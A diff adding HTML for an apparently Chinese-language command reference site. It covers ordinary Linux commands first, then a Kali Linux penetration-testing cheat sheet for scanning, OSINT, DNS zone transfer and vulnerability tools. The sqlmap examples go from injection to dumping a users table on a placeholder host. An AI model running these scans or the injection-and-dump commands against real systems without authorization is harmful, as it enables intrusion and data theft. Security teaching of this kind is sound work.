+            <span class="comment-line"># 解压到指定目录</span><br>
+            <span class="prompt-symbol">$ </span>tar -xzvf project.tar.gz -C /tmp/
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>记忆口诀：<strong>tar -czvf</strong> = 打包，<strong>tar -xzvf</strong> = 解包。<br>扩展名对应：.tar.gz → z，.tar.bz2 → j，.tar.xz → J</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="gzip">
+        <div class="cmd-name">gzip <button class="copy-btn" data-cmd="gzip">📋 复制</button></div>
+        <div class="cmd-desc">压缩单个文件（gunzip 解压）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+            <span class="hl-green">gzip</span> 文件 &nbsp;&nbsp;= 压缩（源文件替换为 .gz）<br>
+            <span class="hl-green">gunzip</span> 文件.gz &nbsp;&nbsp;= 解压
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>gzip biglog.txt<br>
+            <span class="output-line">→ biglog.txt.gz 出现（原文件消失）</span><br><br>
+            <span class="prompt-symbol">$ </span>gunzip biglog.txt.gz<br>
+            <span class="output-line">→ biglog.txt 恢复</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>gzip -k</strong> 保留原文件（不删除）。<strong>zcat</strong> 可以直接查看 .gz 文件内容。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="zip">
+        <div class="cmd-name">zip / unzip <button class="copy-btn" data-cmd="zip">📋 复制</button></div>
+        <div class="cmd-desc">跨平台压缩格式（Windows 通用）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+            <span class="hl-green">zip</span> [选项] 输出.zip 输入<br>
+            <span class="hl-green">unzip</span> 文件.zip
+          </div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-r</span>  递归压缩目录<br>
+            <span class="hl-cyan">-d dir</span>  解压到指定目录
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>zip -r project.zip project/<br>
+            <span class="prompt-symbol">$ </span>unzip project.zip -d ./output
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="rsync">
+        <div class="cmd-name">rsync <button class="copy-btn" data-cmd="rsync">📋 复制</button></div>
+        <div class="cmd-desc">快速增量文件传输（本地/远程同步）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">rsync</span> [选项] 来源 目标</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-a</span>  归档模式（保留权限、递归等）<br>
+            <span class="hl-cyan">-v</span>  显示详情<br>
+            <span class="hl-cyan">-z</span>  传输时压缩<br>
+            <span class="hl-cyan">--progress</span>  显示进度
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 本地备份（增量同步）</span><br>
+            <span class="prompt-symbol">$ </span>rsync -avh /data /backup/ --progress<br><br>
+            <span class="comment-line"># 远程备份（通过 SSH）</span><br>
+            <span class="prompt-symbol">$ </span>rsync -avz site/ user@server:/var/www/
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>rsync</strong> 比 scp 更聪明：只传输变化的部分，断点续传！备份神器。</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 用户管理 ========== -->
+  <div class="cmd-cat-group" data-cat="user">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">👤</span>
+      <h4 style="color:var(--accent-cyan)">用户管理</h4>
+      <span class="badge">5 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="useradd">
+        <div class="cmd-name">useradd <button class="copy-btn" data-cmd="useradd">📋 复制</button></div>
+        <div class="cmd-desc">创建新用户</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sudo useradd</span> [选项] 用户名</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-m</span>  创建 home 目录<br>
+            <span class="hl-cyan">-s /bin/bash</span>  指定 shell<br>
+            <span class="hl-cyan">-G group</span>  添加到附加组
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 创建用户并设置密码</span><br>
+            <span class="prompt-symbol">$ </span>sudo useradd -m -s /bin/bash alice<br>
+            <span class="prompt-symbol">$ </span>sudo passwd alice<br>
+            <span class="output-line">New password: </span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>adduser</strong>（交互式）比 useradd 更友好，自动创建 home 目录等。Debian 系的特色。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="passwd">
+        <div class="cmd-name">passwd <button class="copy-btn" data-cmd="passwd">📋 复制</button></div>
+        <div class="cmd-desc">修改用户密码</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">passwd</span> [用户名]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>passwd &nbsp;&nbsp;<span class="output-line"># 改自己的密码</span><br>
+            <span class="prompt-symbol">$ </span>sudo passwd alice &nbsp;&nbsp;<span class="output-line"># root 改别人密码</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="usermod">
+        <div class="cmd-name">usermod <button class="copy-btn" data-cmd="usermod">📋 复制</button></div>
+        <div class="cmd-desc">修改用户账户属性</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sudo usermod</span> [选项] 用户名</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 把用户加到 sudo 组（给管理员权限）</span><br>
+            <span class="prompt-symbol">$ </span>sudo usermod -aG sudo alice<br><br>
+            <span class="comment-line"># 锁定/解锁用户</span><br>
+            <span class="prompt-symbol">$ </span>sudo usermod -L bob &nbsp;&nbsp;<span class="output-line"># 锁定</span><br>
+            <span class="prompt-symbol">$ </span>sudo usermod -U bob &nbsp;&nbsp;<span class="output-line"># 解锁</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="userdel">
+        <div class="cmd-name">userdel <button class="copy-btn" data-cmd="userdel">📋 复制</button></div>
+        <div class="cmd-desc">删除用户</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sudo userdel</span> [-r] 用户名</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 删除用户</span><br>
+            <span class="prompt-symbol">$ </span>sudo userdel alice<br><br>
+            <span class="comment-line"># 删除用户同时删除 home 目录</span><br>
+            <span class="prompt-symbol">$ </span>sudo userdel -r alice
+          </div>
+          <div class="tip">
+            <span class="ti">⚠️</span>
+            <span><strong>-r</strong> 会删除用户的主目录和邮件池，确认后再操作。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="groups">
+        <div class="cmd-name">groups / groupadd <button class="copy-btn" data-cmd="groups">📋 复制</button></div>
+        <div class="cmd-desc">管理用户组</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+            <span class="hl-green">groups</span> [用户名] &nbsp;&nbsp;# 查看用户属于哪些组<br>
+            <span class="hl-green">sudo groupadd</span> 组名 &nbsp;&nbsp;# 创建新组
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>groups zixu<br>
+            <span class="output-line">zixu : zixu sudo docker</span><br><br>
+            <span class="prompt-symbol">$ </span>sudo groupadd developers<br>
+            <span class="prompt-symbol">$ </span>sudo usermod -aG developers alice
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 系统信息 ========== -->
+  <div class="cmd-cat-group" data-cat="system">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">🖥️</span>
+      <h4 style="color:var(--accent-purple)">系统信息</h4>
+      <span class="badge">5 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="uname">
+        <div class="cmd-name">uname <button class="copy-btn" data-cmd="uname">📋 复制</button></div>
+        <div class="cmd-desc">查看系统内核信息</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">uname</span> [选项]</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-a</span>  显示所有信息<br>
+            <span class="hl-cyan">-r</span>  内核版本
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>uname -a<br>
+            <span class="output-line">Linux LAPTOP 6.6.87.2-microsoft-standard-WSL2 #1 SMP x86_64 GNU/Linux</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="free">
+        <div class="cmd-name">free <button class="copy-btn" data-cmd="free">📋 复制</button></div>
+        <div class="cmd-desc">查看内存使用情况</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">free</span> [选项]</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-h</span>  人类可读格式<br>
+            <span class="hl-cyan">-w</span>  更细化的内存分类
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>free -h<br>
+            <span class="output-line">              total  used  free  shared  buff/cache  available<br>Mem:          7.6G  2.1G  3.2G   0.1G      2.3G      5.0G<br>Swap:         2.0G  0.1G  1.9G</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>看 <strong>available</strong>（可用内存）比 free 更有意义 — Linux 会用空闲内存做缓存。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="lscpu">
+        <div class="cmd-name">lscpu <button class="copy-btn" data-cmd="lscpu">📋 复制</button></div>
+        <div class="cmd-desc">查看 CPU 详细信息</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">lscpu</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>lscpu<br>
+            <span class="output-line">Architecture:        x86_64<br>CPU op-mode(s):      32-bit, 64-bit<br>CPU(s):              16<br>Thread(s) per core:  2<br>Core(s) per socket:  8<br>Model name:          AMD Ryzen 7 ...</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="lspci">
+        <div class="cmd-name">lspci <button class="copy-btn" data-cmd="lspci">📋 复制</button></div>
+        <div class="cmd-desc">列出所有 PCI 设备（显卡、网卡等）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">lspci</span></div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>lspci | grep -i vga<br>
+            <span class="output-line">00:02.0 VGA compatible controller: Intel Corporation ...</span><br><br>
+            <span class="comment-line"># 详细显示</span><br>
+            <span class="prompt-symbol">$ </span>lspci -vv
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="dmesg">
+        <div class="cmd-name">dmesg <button class="copy-btn" data-cmd="dmesg">📋 复制</button></div>
+        <div class="cmd-desc">查看内核环形缓冲区的系统消息</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">dmesg</span> [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 查硬件错误（U盘插入、驱动报错等）</span><br>
+            <span class="prompt-symbol">$ </span>dmesg | tail -20<br><br>
+            <span class="comment-line"># 实时跟踪内核消息</span><br>
+            <span class="prompt-symbol">$ </span>dmesg -w
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>插了 U 盘没反应？<strong>dmesg | tail</strong> 看看内核有没有识别到！</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== NO RESULTS ========== -->
+                <div class="cmd-no-match">
+                    <div class="nm-icon">🔍</div>
+                    <p>没有找到匹配的指令</p>
+                </div>
+            </section>
+
+            <!-- ==================== ☠️ Kali Linux 指令速查手册 ==================== -->
+            <section id="manual-kali" class="module cmd-manual scroll-reveal">
+                <div class="manual-header">
+                    <span class="manual-icon">☠️</span>
+                    <h3>Kali Linux 指令速查手册</h3>
+                    <p class="manual-subtitle"><span>渗透测试</span> · <span>安全审计</span> · <span>每日必用</span></p>
+                    <div class="manual-meta">
+                        <div class="m-item"><div class="m-num">10</div><div class="m-label">分类</div></div>
+                        <div class="m-item"><div class="m-num">56</div><div class="m-label">精选指令</div></div>
+                        <div class="m-item"><div class="m-num">🔴</div><div class="m-label">实战向</div></div>
+                        <div class="m-item"><div class="m-num">⚡</div><div class="m-label">即查即用</div></div>
+                    </div>
+                </div>
+                <div class="cmd-cat-nav">
+                    <button class="cmd-cat-btn active" data-cat="all">🔥 全部</button>
+                    <button class="cmd-cat-btn" data-cat="info">🌐 信息收集</button>
+                    <button class="cmd-cat-btn" data-cat="vuln">🔍 漏洞分析</button>
+                    <button class="cmd-cat-btn" data-cat="web">🎯 Web 攻击</button>
+                    <button class="cmd-cat-btn" data-cat="pass">🔑 密码攻击</button>
+                    <button class="cmd-cat-btn" data-cat="wifi">📡 无线网络</button>
+                    <button class="cmd-cat-btn" data-cat="snif">👃 嗅探/欺骗</button>
+                    <button class="cmd-cat-btn" data-cat="post">💉 后渗透</button>
+                    <button class="cmd-cat-btn" data-cat="fore">🔬 数字取证</button>
+                    <button class="cmd-cat-btn" data-cat="rev">🔧 逆向工程</button>
+                    <button class="cmd-cat-btn" data-cat="util">🧰 实用工具</button>
+                </div>
+                <div class="cmd-search-wrap">
+                    <div class="cmd-search-box">
+                        <input type="text" class="cmd-search-input" placeholder="搜索 Kali 指令… 如 nmap、metasploit、hydra…">
+                        <span class="cmd-search-icon">🔍</span>
+                    </div>
+                </div>
+                <div class="cmd-search-hint"><kbd>Ctrl</kbd> + <kbd>F</kbd> 快速定位 · 点击卡片展开详情</div>
+
+
+  <!-- ===================== 信息收集 ===================== -->
+  <div class="cmd-cat-group active" data-cat="info">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">🌐</span>
+      <h4 style="color:var(--accent3)">信息收集</h4>
+      <span class="badge">8 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="nmap">
+        <div class="cmd-row">
+          <span class="cmd-name">nmap</span>
+          <span class="cmd-tag tag-info">扫描</span>
+        </div>
+        <div class="cmd-desc">网络扫描之王 —— 发现主机、端口、服务、操作系统</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">nmap</span> [选项] 目标</div>
+          <div class="detail-label">🔧 常用参数</div>
+          <div class="code-block">
+<span class="cm"># 扫描模式</span>
+<span class="c1">-sS</span>   SYN 半开扫描（默认，快且隐蔽）
+<span class="c1">-sT</span>   TCP 全连接扫描
+<span class="c1">-sV</span>   探测服务版本
+<span class="c1">-O</span>    识别操作系统
+<span class="c1">-A</span>    激进扫描（OS + 版本 + 脚本 + 路由）
+<span class="c1">-p-</span>   扫描全部 65535 端口
+<span class="c1">-T4</span>   加快扫描速度（0-5，4 较激进）
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 快速扫描常见端口</span>
+$ <span class="c0">nmap</span> <span class="c1">-T4</span> 192.168.1.1
+
+<span class="cp"># 全面扫描（服务 + 版本 + 系统 + 默认脚本）</span>
+$ <span class="c0">nmap</span> <span class="c1">-A</span> <span class="c1">-T4</span> scanme.nmap.org
+
+<span class="cp"># 扫描全网段 22 端口（找 SSH）</span>
+$ <span class="c0">nmap</span> <span class="c1">-p 22</span> <span class="c1">--open</span> 192.168.1.0/24
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>nmap 在 Kali 里预装，但部分扫描需要 root 权限（如 SYN 扫描）。<br><strong>nmap --script-help</strong> 查看所有 NSE 脚本，<strong>nmap --script vuln</strong> 跑漏洞扫描！</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="whois">
+        <div class="cmd-row">
+          <span class="cmd-name">whois</span>
+          <span class="cmd-tag tag-info">域名</span>
+        </div>
+        <div class="cmd-desc">查询域名注册信息（所有者、注册商、过期时间）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">whois</span> 域名/IP</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+$ <span class="c0">whois</span> baidu.com
+<span class="cs">&lt; 注册商、注册日期、Name Server、负责人等 &gt;</span>
+
+<span class="cp"># 也支持查 IP</span>
+$ <span class="c0">whois</span> 8.8.8.8
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>信息收集第一步！查域名所有者和注册邮箱，常作为社工入口。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="dnsenum">
+        <div class="cmd-row">
+          <span class="cmd-name">dnsenum</span>
+          <span class="cmd-tag tag-info">DNS</span>
+        </div>
+        <div class="cmd-desc">DNS 信息枚举 —— 子域名、MX 记录、区域传输等</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">dnsenum</span> [选项] 域名</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 默认枚举</span>
+$ <span class="c0">dnsenum</span> example.com
+
+<span class="cp"># 暴力破解子域名（指定字典）</span>
+$ <span class="c0">dnsenum</span> <span class="c1">-f</span> /usr/share/wordlists/dnsmap.txt example.com
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>子域名枚举 = 扩大攻击面。<strong>dnsrecon</strong> 是类似工具，也值得一试。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="theHarvester">
+        <div class="cmd-row">
+          <span class="cmd-name">theHarvester</span>
+          <span class="cmd-tag tag-info">OSINT</span>
+        </div>
+        <div class="cmd-desc">从搜索引擎、社交平台收集邮件、子域、IP 等</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">theHarvester</span> <span class="c1">-d</span> 域名 <span class="c1">-b</span> 数据源</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 从 baidu dump 收集信息</span>
+$ <span class="c0">theHarvester</span> <span class="c1">-d</span> example.com <span class="c1">-b</span> baidu
+
+<span class="cp"># 多数据源</span>
+$ <span class="c0">theHarvester</span> <span class="c1">-d</span> example.com <span class="c1">-b</span> google,linkedin
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="netdiscover">
+        <div class="cmd-row">
+          <span class="cmd-name">netdiscover</span>
+          <span class="cmd-tag tag-info">ARP</span>
+        </div>
+        <div class="cmd-desc">ARP 扫描 —— 发现局域网内的活跃主机</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">netdiscover</span> [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 被动监听 ARP 包</span>
+$ <span class="c0">sudo netdiscover</span> <span class="c1">-p</span>
+
+<span class="cp"># 主动扫描网段</span>
+$ <span class="c0">sudo netdiscover</span> <span class="c1">-r</span> 192.168.1.0/24
+
+<span class="cp"># 快速模式</span>
+$ <span class="c0">sudo netdiscover</span> <span class="c1">-i</span> eth0 <span class="c1">-r</span> 192.168.1.0/24 <span class="c1">-f</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>内网信息收集利器！不需要端口就能发现主机，比 nmap 快。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="dig">
+        <div class="cmd-row">
+          <span class="cmd-name">dig</span>
+          <span class="cmd-tag tag-info">DNS</span>
+        </div>
+        <div class="cmd-desc">DNS 查询工具（比 nslookup 更强大）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">dig</span> 域名 [记录类型]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 查 A 记录</span>
+$ <span class="c0">dig</span> example.com
+
+<span class="cp"># 查 MX 记录</span>
+$ <span class="c0">dig</span> example.com MX
+
+<span class="cp"># 查指定 DNS 服务器</span>
+$ <span class="c0">dig</span> @8.8.8.8 example.com
+
+<span class="cp"># 区域传输测试</span>
+$ <span class="c0">dig</span> axfr @ns1.example.com example.com
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="shodan">
+        <div class="cmd-row">
+          <span class="cmd-name">shodan</span>
+          <span class="cmd-tag tag-info">OSINT</span>
+        </div>
+        <div class="cmd-desc">Shodan CLI —— 搜索互联网设备（需 API Key）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">shodan</span> [命令] [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 搜索开放 22 端口的中国服务器</span>
+$ <span class="c0">shodan search</span> --limit 10 "port:22 country:CN"
+
+<span class="cp"># 查看指定 IP 的公开信息</span>
+$ <span class="c0">shodan host</span> 8.8.8.8
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>先 <strong>shodan init YOUR_API_KEY</strong> 初始化，免费版有限额。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="masscan">
+        <div class="cmd-row">
+          <span class="cmd-name">masscan</span>
+          <span class="cmd-tag tag-info">扫描</span>
+        </div>
+        <div class="cmd-desc">超高速端口扫描器 —— 号称"互联网扫描器"</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">masscan</span> [目标] <span class="c1">-p</span> 端口 [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 全端口扫描（快！）</span>
+$ <span class="c0">sudo masscan</span> 192.168.1.1 <span class="c1">-p0-65535</span> <span class="c1">--rate=1000</span>
+
+<span class="cp"># 扫描整个 B 段</span>
+$ <span class="c0">sudo masscan</span> 10.0.0.0/8 <span class="c1">-p80,443</span> <span class="c1">--rate=10000</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">⚠️</span><span>masscan 速度极快，可以扫全互联网。确保你有合法授权！</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== 漏洞分析 ===================== -->
+  <div class="cmd-cat-group" data-cat="vuln">
+    <div class="cmd-cat-group-header">
+      <span style="font-size:22px">🔍</span>
+      <h4 style="color:var(--accent2)">漏洞分析</h4>
+      <span class="badge">6 条</span>
+    </div>
+    <div class="cmd-grid">
+
+      <article class="cmd-card" data-command="nikto">
+        <div class="cmd-row">
+          <span class="cmd-name">nikto</span>
+          <span class="cmd-tag tag-vuln">Web</span>
+        </div>
+        <div class="cmd-desc">Web 服务器漏洞扫描器 —— 检查危险文件、配置问题</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">nikto</span> <span class="c1">-h</span> 目标 [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 基本扫描</span>
+$ <span class="c0">nikto</span> <span class="c1">-h</span> http://target.com
+
+<span class="cp"># 指定端口 + SSL</span>
+$ <span class="c0">nikto</span> <span class="c1">-h</span> target.com <span class="c1">-p</span> 443 <span class="c1">-ssl</span>
+
+<span class="cp"># 保存结果</span>
+$ <span class="c0">nikto</span> <span class="c1">-h</span> target.com <span class="c1">-o</span> result.html <span class="c1">-Format</span> HTML
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>nikto 在 Kali 预装，但扫描较慢。常用于最初的 Web 踩点。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="sqlmap">
+        <div class="cmd-row">
+          <span class="cmd-name">sqlmap</span>
+          <span class="cmd-tag tag-vuln">SQLi</span>
+        </div>
+        <div class="cmd-desc">自动化 SQL 注入检测与利用工具</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">sqlmap</span> <span class="c1">-u</span> URL [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 检测是否存在注入</span>
+$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/page?id=1"
+
+<span class="cp"># POST 请求 + Cookie</span>
+$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/login" <span class="c1">--data</span> "user=admin&pass=123" <span class="c1">--cookie</span> "PHPSESSID=..."
+
+<span class="cp"># 获取数据库列表</span>
+$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/page?id=1" <span class="c1">--dbs</span>
+
+<span class="cp"># 获取表名</span>
+$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/page?id=1" <span class="c1">-D</span> dbname <span class="c1">--tables</span>
+
+<span class="cp"># 获取数据</span>
+$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/page?id=1" <span class="c1">-D</span> dbname <span class="c1">-T</span> users <span class="c1">--dump</span>
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>sqlmap 太强了 —— 一条命令能从注入到拿下数据库。<strong>--batch</strong> 自动回答所有询问。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="openvas">
+        <div class="cmd-row">
+          <span class="cmd-name">openvas</span>
+          <span class="cmd-tag tag-vuln">综合</span>
+        </div>
+        <div class="cmd-desc">开源漏洞评估系统（Nessus 开源替代）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="cm"># Kali 2024+ 启动方式</span>
+$ <span class="c0">sudo gvm-setup</span>              <span class="cm"># 初始化（首次）</span>
+$ <span class="c0">sudo gvm-start</span>             <span class="cm"># 启动</span>
+$ <span class="c0">sudo gvm-check-setup</span>       <span class="cm"># 检查状态</span></div>
+          <div class="detail-label">💡 使用</div>
+          <div class="code-block">
+<span class="cp"># 启动后浏览器访问</span>
+https://127.0.0.1:9392
+<span class="cm"># 默认用户: admin  默认密码: 初始生成</span></div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>GVM（原 OpenVAS）是全平台漏洞扫描，含 10 万+ NVT 规则。首次安装需要下载很久。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="searchsploit">
+        <div class="cmd-row">
+          <span class="cmd-name">searchsploit</span>
+          <span class="cmd-tag tag-vuln">查找</span>
+        </div>
+        <div class="cmd-desc">搜索 Exploit-DB 中的漏洞利用代码</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">searchsploit</span> [关键词]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 搜索 Apache 相关漏洞</span>
+$ <span class="c0">searchsploit</span> apache
+
+<span class="cp"># 精确搜索（加版本号）</span>
+$ <span class="c0">searchsploit</span> "Apache 2.4.49"
+
+<span class="cp"># 复制 exploit 到当前目录</span>
+$ <span class="c0">searchsploit</span> <span class="c1">-m</span> 12345.py
+
+<span class="cp"># 查看 exploit 详细信息</span>
+$ <span class="c0">searchsploit</span> <span class="c1">-x</span> 12345
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>Kali 离线缓存了 Exploit-DB 的全部内容！<strong>searchsploit -u</strong> 更新本地库。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="nmap_vuln">
+        <div class="cmd-row">
+          <span class="cmd-name">nmap --script vuln</span>
+          <span class="cmd-tag tag-vuln">扫描</span>
+        </div>
+        <div class="cmd-desc">Nmap NSE 漏洞扫描脚本 —— 一键检测常见漏洞</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">nmap --script vuln</span> 目标</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+<span class="cp"># 跑全部漏洞脚本</span>
+$ <span class="c0">nmap --script vuln</span> <span class="c1">-sV</span> target.com
+
+<span class="cp"># 只跑特定漏洞</span>
+$ <span class="c0">nmap --script http-vuln*</span> target.com
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>不用装额外工具 —— nmap 自带 NSE 脚本就能扫很多常见漏洞！<br><strong>ls /usr/share/nmap/scripts/</strong> 查看所有脚本。</span></div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="wapiti">
+        <div class="cmd-row">
+          <span class="cmd-name">wapiti</span>
+          <span class="cmd-tag tag-vuln">Web</span>
+        </div>
+        <div class="cmd-desc">Web 应用漏洞扫描器（SQLi, XSS, 文件包含等）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="c0">wapiti</span> <span class="c1">-u</span> URL [选项]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+$ <span class="c0">wapiti</span> <span class="c1">-u</span> http://target.com <span class="c1">--scope</span> folder <span class="c1">-o</span> report.html
+          </div>
+          <div class="cmd-tip"><span class="ti">💡</span><span>wapiti 生成 HTML 报告，比 nikto 更详细。支持登录会话！</span></div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ===================== Web 攻击 ===================== -->
